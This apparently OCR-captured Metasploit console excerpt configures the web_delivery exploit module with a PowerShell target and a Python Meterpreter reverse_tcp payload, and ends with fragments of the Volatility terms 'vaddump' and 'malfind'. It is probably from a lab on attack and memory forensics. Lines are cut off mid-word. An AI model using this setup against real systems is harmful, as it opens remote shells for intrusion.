 msf6 exploit(multi/script/web_delivery) > set target 2
target => 2
msf6 exploit(multi/script/web_delivery) > options
Module options (exploit/multi/script/web_delivery):
Name Current Setting Required Description
SRVHOST 0.0.0.0 yes The local host or network interface to
resses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (defa
URIPATH no The URI to use for this exploit (defau
Payload options (python/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST yes The listen address (an interface may be s
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
2 PSH
cabezera.raw
vaddump
malfind